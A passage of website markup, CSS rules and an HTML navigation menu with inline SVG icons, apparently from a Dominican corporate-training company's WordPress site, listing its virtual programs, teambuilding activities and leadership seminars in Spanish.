.elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3688 .elementor-element.elementor-element-be35864 > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3688 .elementor-element.elementor-element-1106ddd > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}}@media(max-width:767px){.elementor-3688 .elementor-element.elementor-element-695741f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-b270a4c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-bc70565{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-be35864 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-5408c48{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-1106ddd > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-f52326d{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="3688" class="elementor elementor-3688" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3dd4770 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dd4770" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c74a768" data-id="c74a768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-50f66d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50f66d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-695741f" data-id="695741f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4af240e elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4af240e" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-virtuales/programas-modulares-digitales/" class="elementor-icon" tabindex="-1" aria-label="Programas Modulares Digitales">
				<svg xmlns="http://www.w3.org/2000/svg" id="uuid-8d1e9d7a-7638-4329-9566-ecbfaf050e61" viewBox="0 0 52.24 52.24"><circle cx="26.31" cy="26.34" r="24.62" style="fill:#00447c; stroke:#fff; stroke-miterlimit:10; stroke-width:3px;"></circle><rect x="19.09" y="-352.65" width="612" height="792" style="fill:none;"></rect><g><path d="M26.41,18.25c-1.98-.96-3.49-.78-4.61,.53-1.01,1.19-1.09,2.89-.17,4.14,.55,.76,1.31,1.22,2.23,1.36,.9,.13,1.74-.09,2.55-.65,0,1,0,1.92,0,2.84,0,.26-.17,.21-.32,.21-.97,0-1.94,0-2.9,0-.7,0-1.1,.31-1.31,.98-.09,.26-.03,.4,.2,.55,.88,.6,1.25,1.66,.96,2.66-.3,1.02-1.17,1.72-2.21,1.78-1.06,.06-2.06-.6-2.42-1.6-.37-1.03-.04-2.19,.87-2.8,.32-.21,.32-.4,.21-.69-.22-.59-.62-.88-1.26-.88-.97,0-1.94,0-2.9,0-.25,0-.34-.05-.34-.32,.01-2.72,0-5.44,.01-8.15,.01-1.55,1.37-2.94,2.92-2.95,2.73-.03,5.46,0,8.2-.01,.2,0,.31,.02,.31,.27-.01,.89,0,1.79,0,2.73" style="fill:#fff;"></path><path d="M18,28.16c-.34,.58-.58,1.11-.65,1.72-.2,1.73,1.02,3.34,2.7,3.64,1.4,.26,2.55-.22,3.36-1.35,.83-1.16,.86-2.41,.16-3.65-.18-.32-.11-.37,.21-.36,.73,.01,1.45,.02,2.18,0,.34-.01,.47,.07,.46,.44-.03,.97,0,1.94,0,2.9,0,.49,.23,.84,.65,1.07,.5,.27,.6,.25,.97-.19,.7-.84,1.73-1.13,2.73-.79,.96,.33,1.6,1.24,1.63,2.28,.03,.99-.68,1.98-1.65,2.31-1,.35-2.16,.02-2.73-.84-.24-.36-.47-.37-.8-.22-.51,.24-.81,.6-.8,1.19,.01,.97,0,1.94,0,2.9,0,.3-.08,.38-.38,.38-2.69-.01-5.38,0-8.07-.01-1.56,0-2.97-1.38-2.98-2.94-.02-2.72,0-5.44-.01-8.15,0-.22,.02-.34,.29-.34,.88,.01,1.76,0,2.73,0" style="fill:#fff;"></path><path d="M39.34,22.09c0,1.41,0,2.82,0,4.23,0,.32-.08,.42-.41,.4-.71-.02-1.42-.02-2.13,0-.35,0-.46-.02-.24-.4,1.09-1.89,.18-4.24-1.86-4.89-1.28-.41-2.67,0-3.55,1.03-.87,1.02-1.04,2.48-.42,3.67,.06,.11,.12,.23,.19,.33,.1,.16,.05,.23-.13,.23-.85,0-1.71,0-2.56,0-.29,0-.26-.19-.26-.38,0-.98,0-1.96,0-2.95,0-.49-.21-.84-.63-1.08-.5-.28-.61-.26-.97,.19-.67,.83-1.76,1.14-2.77,.78-.96-.35-1.64-1.32-1.61-2.34,.03-1.08,.73-2,1.76-2.32,.98-.3,2.09,.05,2.67,.92,.21,.32,.41,.31,.7,.2,.55-.21,.84-.6,.84-1.2,0-.98,.01-1.96,0-2.95,0-.25,.06-.35,.33-.35,2.75,0,5.49-.03,8.24,.02,1.71,.03,2.92,1.7,2.83,2.91-.1,1.3-.02,2.62-.02,3.93" style="fill:#fff;"></path><path d="M33.72,22.91c.63,0,1.23,.38,1.52,.96,.33,.66,.16,1.53-.39,2.02-.02,.02-.07,.05-.11,.08-.63,.43-.8,.98-.51,1.62,.49,1.06,1.25,1.29,1.79,1.3,.31,0,.66,0,1.08,0,.21,0,.43,0,.64,0,.21,0,.42,0,.64,0h.08s.08,0,.12,0c0,1.26,0,2.54,0,3.78v1.35c0,.26,0,.54-.01,.8-.01,.62-.03,1.27,.03,1.91,.07,.73-.68,1.81-1.71,2.06-.2,.05-.39,.07-.59,.07h-.83c-1,0-2.01,0-3.01,0-1.44,0-2.64,0-3.76,0,0-.39,0-.79,0-1.19,.54,.17,1.05,.25,1.52,.25,1.15,0,2.13-.47,2.91-1.39,1.21-1.44,1.31-3.5,.24-5-.67-.94-1.57-1.51-2.69-1.69-.22-.04-.44-.05-.66-.05-.45,0-.89,.08-1.32,.23,0-.38,0-.76,0-1.13,.14,0,.27,0,.41,0h.52s.52,0,.52,0c.35,0,.7,0,1.06,0,.99,0,1.64-.47,1.99-1.43,.27-.74-.1-1.19-.46-1.44-.62-.43-.85-1-.7-1.75,.15-.73,.59-1.16,1.35-1.32,.11-.02,.22-.04,.34-.04m0-.73c-.16,0-.33,.02-.49,.05-1.04,.22-1.7,.87-1.91,1.89-.21,1.02,.13,1.89,1,2.49,.25,.18,.28,.33,.19,.59-.23,.65-.61,.94-1.3,.94-.35,0-.7,0-1.05,0s-.69,0-1.03,0c-.27,0-.55,0-.82,0h0s-.09,0-.13,0c-.1,0-.19,.03-.19,.21,0,.92,0,1.84,0,2.84,.66-.45,1.34-.69,2.05-.69,.18,0,.36,.01,.54,.04,.92,.15,1.67,.62,2.21,1.39,.89,1.25,.8,2.92-.2,4.11-.64,.75-1.42,1.14-2.35,1.14-.68,0-1.43-.2-2.26-.6,0,.9,.02,1.75,0,2.6,0,.31,.06,.4,.38,.4h0c1.37,0,2.73-.01,4.1-.01,1.28,0,2.56,0,3.84,0h0c.26,0,.51-.03,.76-.09,1.35-.33,2.38-1.71,2.27-2.84-.08-.87-.02-1.76-.02-2.64,0-1.84,0-3.67,0-5.51,0-.24-.04-.37-.25-.37-.03,0-.06,0-.09,0-.06,0-.13,.01-.19,.01-.11,0-.21,0-.32,0h-.08c-.43,0-.85,0-1.28,0-.36,0-.71,0-1.07,0-.53,0-.89-.35-1.14-.88-.24-.52,.18-.62,.43-.84,.8-.71,1.03-1.93,.56-2.89-.42-.84-1.27-1.36-2.17-1.36" style="fill:#fff;"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-virtuales/programas-modulares-digitales/" >
							Programas Modulares Digitales						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-9e38cf7 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="9e38cf7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-9e38cf7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-programas-modulares menu-item-2595"><a href="https://skills.com.do/programas-modulares-digital/gestionando-el-cambio-ante-la-adversidad/" class="elementor-item">Gestionando el Cambio Ante la Adversidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-programas-modulares menu-item-2594"><a href="https://skills.com.do/programas-modulares-digital/el-lider-resiliente/" class="elementor-item">El Líder Resiliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-programas-modulares menu-item-2593"><a href="https://skills.com.do/programas-modulares-digital/re-evolution/" class="elementor-item">Re-Evolution</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9e38cf7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-programas-modulares menu-item-2595"><a href="https://skills.com.do/programas-modulares-digital/gestionando-el-cambio-ante-la-adversidad/" class="elementor-item" tabindex="-1">Gestionando el Cambio Ante la Adversidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-programas-modulares menu-item-2594"><a href="https://skills.com.do/programas-modulares-digital/el-lider-resiliente/" class="elementor-item" tabindex="-1">El Líder Resiliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-programas-modulares menu-item-2593"><a href="https://skills.com.do/programas-modulares-digital/re-evolution/" class="elementor-item" tabindex="-1">Re-Evolution</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b270a4c" data-id="b270a4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-226fa26 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="226fa26" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-virtuales/teambuildings-virtuales/" class="elementor-icon" tabindex="-1" aria-label="Teambuildings Virtuales">
				<svg xmlns="http://www.w3.org/2000/svg" id="uuid-296d5697-9ad6-440b-90d6-c0de9f7fd71e" viewBox="0 0 52.24 52.24"><circle cx="26.09" cy="26.12" r="24.62" style="fill:#00447c; stroke:#fff; stroke-miterlimit:10; stroke-width:3px;"></circle><g><path d="M26.09,35.84c-4.22,0-8.43,0-12.64,0-.23,0-.47-.01-.69-.07-.36-.1-.51-.38-.4-.73,.06-.21,.16-.41,.27-.6,.99-1.75,1.97-3.51,2.97-5.25,.17-.29,.25-.59,.25-.93,0-3.37,0-6.74,0-10.1,0-.11,0-.22,0-.33,.02-.86,.51-1.38,1.37-1.42,.1,0,17.71,0,17.82,0,.77,.05,1.26,.53,1.31,1.31,.02,.26,.01,.52,.01,.78,0,3.24,0,6.49,0,9.73,0,.36,.08,.66,.26,.97,.97,1.7,1.93,3.4,2.89,5.11,.12,.21,.24,.43,.32,.66,.14,.39-.03,.71-.44,.82-.18,.05-.38,.05-.57,.05-4.24,0-8.48,0-12.73,0m-8.41-18.11c-.3,.03-.41,.13-.48,.42-.04,.17-.05,.35-.05,.53,0,3.05,0,6.1,0,9.16,0,.11,0,.22,0,.33,.04,.37,.2,.54,.56,.58,.16,.02,.33,.01,.49,.01,5.08,0,10.15,0,15.23,0,.3,0,.6,.02,.9,0,.48-.03,.69-.26,.7-.73,0-.27,0-.55,0-.82,0-2.87,0-5.75,0-8.62,0-.11,0-.22-.01-.33-.05-.33-.19-.49-.52-.53-.15-.02-16.64-.02-16.83,0m8.39,12.34c-2.9,0-5.8,0-8.7,0-.52,0-.88,.18-1.13,.65-.58,1.06-1.18,2.1-1.78,3.15-.05,.08-.1,.17-.13,.26-.07,.21-.02,.32,.19,.38,.09,.03,.19,.03,.28,.03,2.38,0,4.76,0,7.14,0,.26,0,.4-.1,.5-.33,.16-.38,.36-.74,.53-1.11,.18-.39,.49-.58,.91-.58,1.55,0,3.09,0,4.64,0,.41,0,.71,.17,.88,.55,.17,.36,.37,.71,.51,1.07,.12,.3,.3,.4,.62,.4,2.26-.01,4.52,0,6.77,0,.08,0,.16,0,.25,0,.3-.04,.4-.21,.28-.49-.03-.07-.08-.14-.12-.21-.56-.99-1.14-1.97-1.67-2.97-.3-.56-.71-.79-1.35-.79-2.87,.02-5.75,.01-8.62,.01" style="fill:#fff;"></path><path d="M27.25,26.22c-.31,.31-.6,.61-.9,.91-.12,.11-.25,.1-.37,0-.15-.12-.3-.24-.45-.35-.29-.21-.65-.08-.73,.27-.05,.19-.06,.38-.09,.57-.06,.3-.08,.32-.37,.33-.29,0-.57,0-.86,0-.2,0-.3-.09-.32-.29-.02-.18-.05-.35-.08-.53-.08-.42-.43-.56-.78-.31-.13,.09-.26,.19-.39,.3-.15,.12-.29,.14-.43-.01-.22-.23-.44-.45-.66-.67-.14-.14-.14-.29-.02-.44,.08-.11,.17-.22,.25-.33,.32-.42,.16-.82-.37-.9-.21-.03-.43-.07-.68-.11-.07-.43-.04-.85-.03-1.27,0-.16,.14-.19,.26-.21,.2-.04,.41-.06,.61-.1,.32-.07,.47-.42,.29-.7-.09-.15-.22-.28-.32-.42-.17-.24-.18-.29,0-.5,.2-.22,.42-.43,.64-.64,.15-.15,.3-.16,.47-.02,.11,.1,.23,.19,.35,.28,.37,.28,.73,.12,.82-.35,.15-.87-.04-.78,.88-.78,.69,0,.67-.15,.8,.69,.02,.15,.07,.33,.17,.44,.19,.19,.39,.18,.62,.01,.08-.06,.15-.12,.23-.17q.42-.31,.77,.05c.15,.16,.31,.31,.45,.47,.2,.22,.2,.26,.04,.49-.09,.12-.19,.24-.27,.36-.24,.33-.09,.72,.31,.81,.2,.05,.4,.07,.61,.1,.15,.02,.22,.11,.22,.25,0,.33,0,.66,0,.99,0,.16-.09,.25-.24,.28-.15,.03-.3,.04-.45,.07-.6,.11-.73,.43-.36,.9,.12,.16,.24,.33,.4,.54m-1.7-2.26c0-.91-.74-1.67-1.63-1.66-.88,0-1.62,.74-1.63,1.62-.01,.91,.73,1.66,1.63,1.66,.89,0,1.62-.73,1.62-1.62" style="fill:#fff;"></path><path d="M30.33,18.45c.08,.03,.12,.05,.16,.06q.64,.33,.41,1.03c-.11,.33,0,.52,.35,.59,.11,.02,.22,.03,.32,.05,.1,.02,.21,.06,.32,.09,.01,.12,.03,.23,.03,.33,0,.18,0,.35,0,.56-.25,.05-.46,.09-.67,.12-.35,.06-.48,.28-.36,.62,.07,.2,.14,.41,.21,.61-.08,.07-.13,.12-.18,.15-.64,.36-.55,.43-1.02-.15-.26-.32-.47-.32-.73-.02-.07,.08-.14,.17-.21,.25-.06,.07-.13,.14-.23,.25-.25-.15-.51-.29-.79-.45,.08-.24,.15-.44,.22-.64,.12-.35,0-.55-.37-.61-.15-.03-.3-.05-.44-.07-.05-.01-.1-.03-.18-.06v-.9c.18-.04,.38-.08,.57-.12,.45-.08,.55-.27,.4-.69-.07-.18-.13-.36-.21-.57,.26-.16,.5-.3,.78-.47,.15,.18,.29,.34,.43,.5,.26,.3,.49,.3,.74,0,.13-.15,.27-.31,.41-.48m-.77,1.45c-.45,0-.84,.39-.84,.84,0,.43,.38,.81,.82,.82,.45,.01,.84-.38,.84-.83,0-.43-.39-.81-.81-.82" style="fill:#fff;"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-virtuales/teambuildings-virtuales/" >
							Teambuildings Virtuales						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-bc70565 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="bc70565" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-bc70565" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-teambuldings-virtual menu-item-2596"><a href="https://skills.com.do/Teambuilding-Virtual/integrando-en-navidad/" class="elementor-item">Integrando en Navidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-teambuldings-virtual menu-item-2597"><a href="https://skills.com.do/Teambuilding-Virtual/scavenger-hunt/" class="elementor-item">Scavenger Hunt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-teambuldings-virtual menu-item-2599"><a href="https://skills.com.do/Teambuilding-Virtual/give-me-5/" class="elementor-item">Give Me 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-teambuldings-virtual menu-item-2598"><a href="https://skills.com.do/Teambuilding-Virtual/mision-salvemos-el-planeta/" class="elementor-item">Misión Salvemos el Planeta</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bc70565" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-teambuldings-virtual menu-item-2596"><a href="https://skills.com.do/Teambuilding-Virtual/integrando-en-navidad/" class="elementor-item" tabindex="-1">Integrando en Navidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-teambuldings-virtual menu-item-2597"><a href="https://skills.com.do/Teambuilding-Virtual/scavenger-hunt/" class="elementor-item" tabindex="-1">Scavenger Hunt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-teambuldings-virtual menu-item-2599"><a href="https://skills.com.do/Teambuilding-Virtual/give-me-5/" class="elementor-item" tabindex="-1">Give Me 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-teambuldings-virtual menu-item-2598"><a href="https://skills.com.do/Teambuilding-Virtual/mision-salvemos-el-planeta/" class="elementor-item" tabindex="-1">Misión Salvemos el Planeta</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-be35864" data-id="be35864" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a910755 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a910755" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-icon" tabindex="-1" aria-label="Seminarios Digitales">
				<svg xmlns="http://www.w3.org/2000/svg" id="uuid-32e51abf-6c82-42db-ae61-693b03e48bed" viewBox="0 0 52.24 52.24"><circle cx="26.31" cy="26.34" r="24.62" style="fill:#00447c; stroke:#fff; stroke-miterlimit:10; stroke-width:3px;"></circle><g><path d="M37.02,19.37c-.61,0-1.11-.49-1.11-1.11s.5-1.11,1.11-1.11,1.1,.49,1.1,1.11-.49,1.11-1.1,1.11m1.1,17.57H15.3v-15.77h22.83v15.77Zm-7.61-19.78c.61,0,1.11,.49,1.11,1.11s-.5,1.11-1.11,1.11-1.11-.49-1.11-1.11,.5-1.11,1.11-1.11m3.25,0c.61,0,1.11,.49,1.11,1.11s-.5,1.11-1.11,1.11-1.11-.49-1.11-1.11,.5-1.11,1.11-1.11m5.19-1.8H14.47c-.46,0-.83,.37-.83,.83v21.58c0,.46,.37,.83,.83,.83h24.49c.46,0,.83-.37,.83-.83V16.19c0-.46-.37-.83-.83-.83" style="fill:#fff;"></path><path d="M33.63,25.79c-.38,0-.76,0-1.14,0-.13,0-.17-.05-.17-.17,0-.12,0-.21,.17-.2,.76,0,1.53,0,2.29,0,.16,0,.15,.09,.15,.2,0,.12-.02,.18-.16,.18-.38,0-.77,0-1.15,0" style="fill:#fff;"></path><path d="M33.63,24.79c-.38,0-.76,0-1.14,0-.13,0-.17-.05-.17-.17,0-.12,0-.21,.17-.2,.76,0,1.53,0,2.29,0,.16,0,.15,.09,.15,.2,0,.12-.02,.18-.16,.18-.38,0-.77,0-1.15,0" style="fill:#fff;"></path><path d="M33.63,26.79c-.38,0-.76,0-1.14,0-.13,0-.17-.05-.17-.17,0-.12,0-.21,.17-.2,.76,0,1.53,0,2.29,0,.16,0,.15,.09,.15,.2,0,.12-.02,.18-.16,.18-.38,0-.77,0-1.15,0" style="fill:#fff;"></path><path d="M33.31,27.81c-.27,0-.53,0-.8,0-.14,0-.18-.05-.19-.19,0-.14,.04-.21,.19-.21,.27,0,.54,0,.81,0,.27,0,.54,0,.81,0,.16,0,.15,.1,.15,.2,0,.11,0,.2-.16,.2-.28-.01-.55,0-.83,0h0Z" style="fill:#fff;"></path><path d="M20.37,34.55c.13-.54,.25-1.05,.4-1.55,.07-.23,.04-.38-.15-.54-.23-.19-.42-.41-.64-.63,.03-.02,.05-.04,.07-.06,.31-.21,.62-.41,.93-.62,.03-.02,.09-.03,.11-.01,.34,.22,.68,.45,1.04,.69-.06,.06-.12,.1-.17,.16-.21,.21-.43,.42-.64,.64-.03,.03-.05,.09-.04,.12,.14,.59,.29,1.17,.43,1.76,0,.01,0,.02,.02,.04,.14-.32,.28-.63,.41-.95,.35-.8,.7-1.6,1.05-2.4,.03-.07,.07-.09,.15-.1,.57-.02,1.1,.11,1.55,.47,.53,.43,.8,.98,.81,1.66,0,.6,0,1.21,0,1.81,0,.59-.48,1.07-1.08,1.07-2.38,0-4.75,0-7.13,0-.61,0-1.09-.46-1.09-1.08,0-.62,0-1.24,0-1.86,.01-1.02,.83-1.93,1.84-2.05,.18-.02,.37-.02,.56-.02,.04,0,.09,.05,.1,.09,.47,1.06,.93,2.13,1.4,3.19,.02,.04,.04,.09,.07,.16" style="fill:#fff;"></path><path d="M23.62,28.12c0,1.42-1.15,2.57-2.57,2.57s-2.57-1.15-2.57-2.57,1.15-2.57,2.57-2.57,2.57,1.15,2.57,2.57" style="fill:#fff;"></path><path d="M36.32,30.08h-10.54c-.46,0-.83-.37-.83-.83v-6.34c0-.46,.37-.83,.83-.83h10.54c.46,0,.83,.37,.83,.83v6.34c0,.46-.37,.83-.83,.83m-10.54-7.51c-.19,0-.34,.15-.34,.34v6.34c0,.19,.15,.34,.34,.34h10.54c.19,0,.34-.15,.34-.34v-6.34c0-.19-.15-.34-.34-.34h-10.54Z" style="fill:#fff;"></path><path d="M30.17,25.72c-.2,0-.4,0-.6,0-.12,0-.18-.04-.18-.17,0-.41,0-.82,0-1.23,0-.09,0-.19,.16-.15,.41,.11,.77,.31,1.03,.65,.17,.22,.29,.47,.36,.74,.03,.11,0,.16-.13,.16-.21,0-.42,0-.63,0" style="fill:#fff;"></path><path d="M28.89,26.12v-1.9c0-.05-.05-.09-.1-.08-.82,.16-1.46,.89-1.47,1.75-.01,1.02,.8,1.84,1.82,1.84,.87,0,1.6-.6,1.78-1.42,.01-.05-.03-.1-.08-.1h-1.86s-.08-.04-.08-.08" style="fill:#fff;"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" >
							Seminarios Digitales						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-5408c48 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5408c48" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5408c48" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2612"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item">Liderazgo y Pensamiento Exponencial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2613"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item">Toma de Decisiones en Circunstancias Retadoras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2614"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item">Liderazgo Remoto en Tiempos de Cambio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2615"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item">De la Estrategia a la Ejecución</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2616"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item">Dominando las 5 Habilidades para la Innovación Disruptiva</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item">Las Claves para la Transformación Organizacional</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5408c48" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2612"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item" tabindex="-1">Liderazgo y Pensamiento Exponencial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2613"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item" tabindex="-1">Toma de Decisiones en Circunstancias Retadoras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2614"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item" tabindex="-1">Liderazgo Remoto en Tiempos de Cambio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2615"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item" tabindex="-1">De la Estrategia a la Ejecución</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2616"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item" tabindex="-1">Dominando las 5 Habilidades para la Innovación Disruptiva</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://skills.com.do/servicios/soluciones-virtuales/seminarios-digitales/" class="elementor-item" tabindex="-1">Las Claves para la Transformación Organizacional</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
